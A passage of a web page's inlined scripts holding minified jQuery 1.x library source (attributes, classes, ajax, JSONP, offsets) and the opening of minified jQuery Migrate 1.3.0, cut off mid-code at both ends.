0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(sb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var tb,ub,vb=n.expr.attrHandle,wb=/^(?:checked|selected)$/i,xb=l.getSetAttribute,yb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?yb&&xb||!wb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c){return b===!1?n.removeAttr(a,c):yb&&xb||!wb.test(c)?a.setAttribute(!xb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=vb[b]||n.find.attr;yb&&xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),yb&&xb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void(a.defaultValue=b):tb&&tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c){tb.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var zb=/^(?:input|select|textarea|button|object)$/i,Ab=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Bb=/[\t\r\n\f]/g;function Cb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Cb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Cb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||a===!1?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Cb(c)+" ").replace(Bb," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Hb=/#.*$/,Ib=/([?&])_=[^&]*/,Jb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Kb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Lb=/^(?:GET|HEAD)$/,Mb=/^\/\//,Nb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ob={},Pb={},Qb="*/".concat("*"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e={},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Wb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rb,type:"GET",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(Pb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Rb)+"").replace(Hb,"").replace(Mb,Sb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(G)||[""],null==l.crossDomain&&(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Sb[1]&&d[2]===Sb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Sb[3]||("http:"===Sb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return w;i=n.event&&l.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Ib.test(f)?f.replace(Ib,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Qb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2>u))throw x;y(-1,x)}}else y(-1,"No Transport");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&300>b||304===b,d&&(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),x=w.getResponseHeader("etag"),x&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Yb(a){return a.style&&a.style.display||n.css(a,"display")}function Zb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Yb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Zb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var $b=/%20/g,_b=/\[\]$/,ac=/\r?\n/g,bc=/^(?:submit|button|image|reset|file)$/i,cc=/^(?:input|select|textarea|keygen)/i;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?d(a,e):dc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)dc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return d.join("&").replace($b,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&cc.test(this.nodeName)&&!bc.test(a)&&(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,"\r\n")}}):{name:b.name,value:c.replace(ac,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode>8?hc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc&&"withCredentials"in gc,gc=l.ajax=!!gc,gc&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var jc=[],kc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=jc.pop()||n.expando+"_"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(kc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&kc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?("undefined"!=typeof e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({
padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=oc),b&&a.jQuery===n&&(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n});
                                        /* ]]> */
                                    </script>
                                    
                                    <!-- FILE::jquery-migrate.min.js -->
                                    <script type="text/javascript">
                                        /* <![CDATA[ */
                                        /*! jQuery Migrate v1.3.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.3.0";var f={};a.migrateWarnings=[],!a.migrateMute&&b.console&&b.console.log&&b.console.log("JQMIGRATE: Logging is active"),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=t.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' 